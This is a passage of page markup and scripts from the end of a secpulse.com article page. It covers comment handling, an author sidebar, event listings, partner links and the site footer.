        now_count = $("#now_page").val();
        $(obj).html('加载中<i class="iconfont icon-xia"></i>');
        if(now_count < (page_count)){
            $.ajax({
                url: page_url,
                type: 'get',
                dataType:'html',
                timeout: 1000,
                success: function (data) {
                    $("#nest_page").val($(data).find('#nest_page').val());
                    $("#now_page").val($(data).find('#now_page').val())
                    if($(data).find(".first").html().length > 10){
                        $(".first").append($(data).find(".first").html().replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />'))
                    }
                    $(obj).html('显示更多<i class="iconfont icon-xia"></i>');

                },error: function(jqXHR, textStatus, errorThrown) {
                    if(jqXHR.status == 404) {
                        $(obj).html('显示更多<i class="iconfont icon-xia"></i>');
                    }
                }
            })
        }else{
            $(obj).html('没了<i class="iconfont icon-xia"></i>');
        }
    }

    $(function(){
        $('.icon-btn_xiaolian').qqFace({
            assign:'express', //给那个控件赋值
            path:'https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/'	//表情存放的路径
        });

        $.fn.autoHeight = function(){    
            function autoHeight(elem){
                elem.style.height = 'auto';
                // elem.scrollTop = 0; //防抖动
                elem.style.height = elem.scrollHeight + 'px';
                if(elem.scrollHeight > 500){
                    elem.style.overflowY="scroll";
                }
            }
            this.each(function(){
                autoHeight(this);
                $(this).on('keyup', function(){
                    autoHeight(this);
                });
            });     
        }                
        $('textarea[autoHeight]').autoHeight();    
    })

    //替换表情
    function replace_em(str){
        str = str.replace(/\</g,'&lt;');
        str = str.replace(/\>/g,'&gt;');
        str = str.replace(/\n/g,'<br/>');
        str = str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
        return str;
    }
    //图片上传
    function uploadImg(obj){
        $("#comment_file").click();
        $("#comment_file").change(function(){
            $.ajax({
                url : "https://www.secpulse.com/wp-content/themes/secpulse2017/inc/functions/comment_ajax_file.php",
                type: 'POST',
                cache: false,
                data: new FormData($('#uploadForm')[0]),
                processData: false,
                contentType: false,
                dataType: 'JSON'
            }).success(function(res) {
                if(res.code ==1){
                    var textvalstr = $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val();
                    $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val(textvalstr + res.path);
                }else{
                    alert(res.msg)
                }
            });

        });
    }


    //整体替换
    var comment_str = $(".comment-real ul").html();
    var index =
        comment_str = comment_str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
    comment_str = comment_str.replace(/\[img=(.*?)\]/g,'<img src="https://www.secpulse.com/wp-content//$1" border="0" />');
    html = jQuery.parseHTML(comment_str);
    $(".comment-real ul ").html(html);
</script>
<!-- #comments -->

		</div>
		<style>
.affix{display:block!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
.affix-bottom{display:none!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}
@-webkit-keyframes fadeOutUp{opacity:1;-webkit-transform:translateY(0)}100%{0%{opacity:0;-webkit-transform:translateY(-20px)}}
@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-20px)}}
</style>
<div class="right-3 fr">
	<table>
		<tr class="tr0">
			<td rowspan="3" width="92">
				<a href="https://www.secpulse.com/newpage/author?author_id=33870aaa" target="_blank">
					<img class="img" src=" https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/05/156d0c98839c69854b31d3406b10e5b5_11-290x290.jpg" alt="">
				</a>
			</td>
			<td colspan="2">
				<a href="https://www.secpulse.com/newpage/author?author_id=33870" target="_blank" class="blue">
					<p style="display:inline-block;max-width:180px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;">酒仙桥六号部队</p>
												<a href="javascript:void(0)" title="团队认证">
							<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng0.png" alt="" style="width:20px;transform:translateY(5.5px)">
						</a>
									</a>
			</td>

		</tr>
		<tr class="tr1">
			<td style="text-align:left;">文章数：<span>105</span></td>
			<td style="text-align:right;">积分：<span>
			865			</span></td>
		</tr>
		<tr>
			<td colspan="2"><p class="descrip" style="width:100%;color:#6f6b6b;">提前看好文，搜索-微信公众号：酒仙桥六号部队 </p></td>
		</tr>
	</table>
	 <!-- 新增产品引导 -->
     <div id="full_feature_right" style="margin: -10px 0 -12px;">
         <ul class="slides">
             <li>
                <a target="_blank" href="https://linkage.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-agent.png" alt="阿波罗主机安全管理" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li> 
             <li>
                <a target="_blank" href="https://v.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-fute.png" alt="伏特漏洞扫描云平台" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li>  
         </ul>
     </div>
	 <!-- <script type="text/javascript" src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.min.js"></script>
	 <script type="text/javascript">
     		$('.swipsliderRight').flexslider({
     		 animation       :   "slide",             // 动画效果类型，有"fade"：淡入淡出，"slide"：滑动"fade" 
     		 easing          :   "swing",             // 内容切换时缓动效果，需要jquery easing插件支持"swing"
     		 direction       :   "horizontal",          // 内容滚动方向，有"horizontal"：水平方向 和"vertical"：垂直方向"horizontal"
     		 animationLoop   :   true,                // 是否循环滚动true
     		 directionNav    :   false,                // 是否显示左右方向箭头按钮true
     		});
	 </script> -->
				 			      	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/146521.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/11/Dont-Starve-Together1-e1605599715317.jpg" alt="APP漏洞挖掘之捡漏技巧">
    				<div class="img-meta tr">
    					<p>APP漏洞挖掘之捡漏技巧</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94811.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-94811-15468415081-e1546940399387.jpeg" alt="【干货】高级持续渗透第八季-demo即是远控">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第八季-demo即是远控</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94612.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2019/01/323.jpg" alt="【干货】高级持续渗透第七季-demo的成长">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第七季-demo的成长</p>
    				</div>
    			</a> -->
	  		  	 <div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>安全问答社区</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
</div>


<div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>脉搏官方公众号</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
</div>

<div class="zlzz clearfix">
	<div class="zlzz_top clearfix">
		<h3 class="fl">活动日程</h3>
		<a target="_blank" href="https://www.secpulse.com/newpage/activity"><button class="fr pointer">显示更多</button></a>
	</div>
	 	<div class="timezone">
	 	 				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-06-17</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/8022600?bag_track=AQMB"><p>Gdevops 全球敏捷运维峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-05-12</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autocs2022.artisan-event.com/"><p>Mastering the Challenge！——来自The 3rd AutoCS 2022智能汽车信息安全大会的邀请函</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-11-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autosw2021.artisan-event.com"><p>AutoSW 2021智能汽车软件开发大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-06-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.sins-expo.com"><p>2021中国国际网络安全博览会暨高峰论坛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-05-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://artisan-event.com/AutoCS2021/"><p>The 2nd AutoCS 2021智能汽车信息安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.4hou.com/tickets/bmZO"><p>贝壳找房2020 ICS安全技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-11</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6243820?bag_track=AQMB"><p>全球敏捷运维峰会（Gdevops2020）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-04</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.huodongxing.com/event/5569026023500"><p>2020京麒网络安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-29</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://mp.weixin.qq.com/s/kXt5PAD3bPcHUZjl6rziCw"><p>OPPO技术开放日第六期|聚焦应用与数据安全防护</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://open.weixin.qq.com/connect/oauth2/authorize?appid=wx187be17d5a2961cf&#038;redirect_uri=httpswww.bagevent.comevent6531722&#038;response_type=code&#038;scope=snsapi_userinfo&#038;state=STATE#wechat_redirect"><p>EISS-2020企业信息安全峰会之上海站 11.27</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-24</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/csdisummit"><p>CSDI summit中国软件研发管理行业技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-23</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.energydataexpo.cn"><p>2020中国国际智慧能源暨能源数据中心与网络信息安全装备展览会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-07-31</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.anquanjia.net.cn/main/detail?postId=83"><p>EISS-2020企业信息安全峰会之北京站 | 7.31（周五线上）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-04-15</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://ctf.pediy.com"><p>看雪.安恒 2020 KCTF 春季赛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-01-09</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6241320"><p>相约本地生活安全沙龙暨白帽子颁奖典礼</p></a>
			</div>
		</div>
					</div>
</div>	
<script>
	// 活动日程最多7条
	$(".act:gt(6)").hide();
</script>



	
	 <!-- 超过1400px显示 -->
	<div class="affd" style="display:none;width:325px;position:fixed;top:50px;">
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>安全问答社区</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
		</div>
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>脉搏官方公众号</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
		</div>
	</div>
</div>

<div class="clearfix"></div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js"></script>
<script>
	shave(".descrip",60);
	  // 溢出添加title
    $(".img-meta p").map(function() {
        if (this.offsetWidth < this.scrollWidth) {
            $(this).parent().parent().attr("title",$(this).text());
        }
    });

</script>
   
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/mo.min.js"></script>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/single.js"></script>

<script type="text/javascript"> 
	// 相关文章添加图标
	$(".widget-title").prepend("<i class='iconfont icon-wenzhang' style='display:inline-block;margin:0 12px 12px 0;font-size:18px;'></i>");
	var qqzone_url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title);
	$('#share_qqzone').attr('href',qqzone_url);
	var sina_url = 'http://v.t.sina.com.cn/share/share.php?appkey=&url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title)+ '这是&nbsp;酒仙桥六号部队&nbsp;的第&nbsp;98&nbsp;篇文章。 全文共计2024个字，预计 [&hellip;]&pic=https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/11/1604307406-e1604307491369.png';
	$('#share_sina').attr('href',sina_url);

   //document.getElementById('weichar_img').src = "http://bshare.optimix.asia/barCode?site=weixin&url=" + window.location.href+'&w=100&h=100';

 
	//高亮调整 
	window.onload = function(){ 

    // 限制图片不超出指定范围
    $(".left-9-code img").removeAttr("style").css({'max-width':'100%',"cursor":"zoom-in"});
	}
	//微信分享移入移出
	  $(function(){  
          // 分享
          $(".icon-fenxiang1").hover(function(){
              $(this).find(".shareMenu").show();
          },function(){
              $(this).find(".shareMenu").hide();
          })

          var fixedTop = $("#goComment").offset().top;
          $(window).scroll(function(){
            //   右侧二维码显示与消失
              if($(window).scrollTop() > 1500){
                $('.affd').addClass('affix');
                if(document.body.clientHeight - $('.affd').offset().top < 1250){
                    $('.affd').addClass('affix-bottom');
                }
                if(document.body.clientHeight - $('.affd').offset().top >= 1250){
                    $('.affd').removeClass('affix-bottom');
                }
              }
              if($(window).scrollTop() <= 1500){
                $('.affd').removeClass('affix');
              }
            // 文章底部固定条              
              if(fixedTop - $(window).scrollTop() - 200 > $(window).height()){
                  //fixedEl.fadeIn(200);  淡入
                  $(".left-9-icon").css("position","fixed");
              }else{
                 // fixedEl.fadeOut(200);  淡出
                  $(".left-9-icon").css("position","absolute");
              }
          });
      }) ;
      //分类设为高亮
      $(function(){
          $(".header-menu_ul").children().eq(1).find('a').eq(0).css("color","rgb(15, 72, 125)")
		//rgb(15, 72, 125)
      });

      // 点击图片弹出层
      $(document).on("click",".left-9-code img",function(){
      		var html = '';
      		html += '<div class="appendImg_wrap" style="width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;padding:0px;margin:0px;visibility:visible;background-color:rgba(0, 0, 0, 0.2)">';
      		var srcUrl = '';
          var imgH = $(this).height()*1.2;
          var imgW = $(this).width()*1.2;

      		if($(this).parent().attr("href") == undefined){
                srcUrl = $(this).attr("src");
            }else{
                srcUrl = $(this).parent().attr("href")
            }
      		html += '<img style="max-width:80%;vertical-align:middle;cursor:zoom-out;" class="appendImg" src="'+srcUrl+'">';
      		html += '<span style="display:inline-block;height:100%;vertical-align:middle;"></span>';
      		html += '</div>';           
          $(document.body).append(html);
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH},250);
      		return false;
      })
      $(document).on("click",".appendImg_wrap",function(e){
          var imgH = $(this).find("img").height()/1.2;
          var imgW = $(this).find("img").width()/1.2;
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH,"opacity":0},250);
          $(".appendImg_wrap").animate({"opacity":0},250);  		    
          setTimeout(function(){ $(".appendImg_wrap").remove();},260);
  	  });
   

</script>
<!-- 合作伙伴 -->
<!-- 合作伙伴 -->
<!-- <div id="partner">
		
<h3 class="blue">合作伙伴</h3><hr>
<ul class="partner_ul clearfix">
    <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/anshi-logo.png" alt="安识科技"></a></li>
    <li><a href="https://xianzhi.aliyun.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xianzhi.png" alt="先知安全服务"></a></li>
    <li><a href="#" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/yunzhongkexin.png" alt="云中可信" style="height:36px;"></a></li>
    <li><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xctf.png" alt="CTF社区"></a></li>
    <li><a href="http://www.milw0rm.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/milw0rm.png" alt="Milw0rm Team"></a></li>
    <li><a href="https://bysec.io/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/bysec.png" alt="Milw0rm Team"></a></li>
</ul>
</div> --><!-- 友情链接 -->
<!-- 友情链接 -->
<div id="link">
    <h3 class="blue" style="margin-top:30px;">友情链接</h3><hr>
    <ul class="link_ul clearfix">
                        	<li><a href="http://www.ijiandao.com/" target="__back">网络尖刀</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.sec-wiki.com/" target="__back">Sec-Wiki</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.waitalone.cn/" target="__back">独自等待</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ihonker.org/" target="__back">中国红客联盟</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.nagain.com/" target="__back">娜迦信息</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.secsilo.com/" target="__back">SecSilo</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.e365.org/" target="__back">易安在线</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ichunqiu.com" target="__back">i春秋</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.tiejiang.org/" target="__back">铁匠运维网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.52bug.cn/" target="__back">吾爱漏洞</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.chamd5.org/team/" target="__back">ChaMd5安全团队</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.heibai.org" target="__back">黑白网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.ms08067.com/" target="__back">ms08067</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.77169.net/" target="__back">华盟网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://adworld.xctf.org.cn" target="__back">攻防世界</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.anquanjia.net.cn/" target="__back">安世加</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://kkqa.net/#" target="__back">kkQa</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.iotsec-zone.com" target="__back">IOTsec-Zone</a></li>
    	        </ul>
</div><!-- <div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl">
            <h3>SecPluse</h3>
            <ul>
                <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
            </ul>
        </div>
        <div class="footer_part tc">
            <h3>关注我们</h3>
            <ul>
                <li class="qrcode">
                    <a target="_blank" href="javascript:void:(0)">官方微信</a>
                    <div class="qrcode_wrp">
                        <div class="triangle"></div>
                        <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">                     
                    </div>
                </li>
                <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
            </ul>
        </div>
        <div class="footer_part tr">
            <h3 style="margin-right:70px;">支持单位</h3>
            <a href="https://www.duoyinsu.com/"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo_footer.png" alt="安识科技"></a>
        </div>
    </div>
    <div class="inner_bot">
    <p>©2013-2018 安全脉搏  </p>
</div> -->
<div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl" style="width:30%">
            <div class="ulitem fl">
                <h3>关注我们</h3>
                <ul>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">官方微信</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">
                        </div>
                    </li>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">安全问答</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" style="border:8px solid #fff;" alt="安全问答">
                        </div>
                    </li>
                    <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                    <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
                    
                </ul>
            </div>
            <div class="ulitem fl">
                <h3>SecPluse</h3>
                <ul>
                    <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                    <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                    <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
                </ul>
            </div>
        </div>
        <div class="footer_part tl" style="width:36.6%">
            <h3 style="margin-bottom:8px">合作伙伴</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.cloudcrowd.com.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/yunzhongkexin.png" alt="云众可信"></a ></li>
                <li style="margin-left:20px"><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/xctf.png" alt="CTF社区"></a ></li>
            </ul>
            <h3 style="margin: 20px 0 8px 0;">品牌归属</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/anshi-logo.png" alt="安识科技"></a ></li>
            </ul>
        </div>
        <div class="footer_part">
            <h3>关于我们</h3>
            <p>安全脉搏（secpulse.com）是以互联网安全为核心的学习、交流、分享平台，集媒体、培训、招聘、社群为一体，全方位服务互联网安全相关的管理，研发和运维人，平台聚集了众多安全从业者及安全爱好者，他们在这里分享知识、招聘人才，与你一起成长。</p>
        </div>
    </div>
    <div class="inner_bot">
        <p style="display:inline;"><a target="_blank"  href="http://beian.miit.gov.cn">©2013-<span id="current-year"></span> 安全脉搏&emsp;沪ICP备16016474号&emsp;</a></p>
        <a style="display:inline;" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402005682"><img src="https://duoyinsu.com/images/beian.png" style="display:inline;vertical-align:top;margin: 10px 0;"/><p style="display:inline;margin: 0px 0px 0px 5px;">沪公网安备 31010402005682号</p></a>
    </div> 

             
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/detail.js"></script>
<script>
    //获取当前年份
    let date = new Date();
    document.getElementById('current-year').innerHTML = date.getFullYear()
    $(function(){
        str = $(".title_top li:last-child").map(function(){ 
            $(this).html('');
        }).get().join(',');
    })
    $(".qrcode a").hover(function(){
        $(this).next().show();
    },function(){
        $(this).next().hide();
    })

</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7f4cc5524dcb1aec487b4266c18bae48";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // $(".header-menu_ul>li:eq(0)").children("a").css("border-bottom","2px solid #297bc7");
    // $(".header-menu_ul>li:eq(0)").children("a").css("color","#297bc7");
})
</script>

</body>
</html>
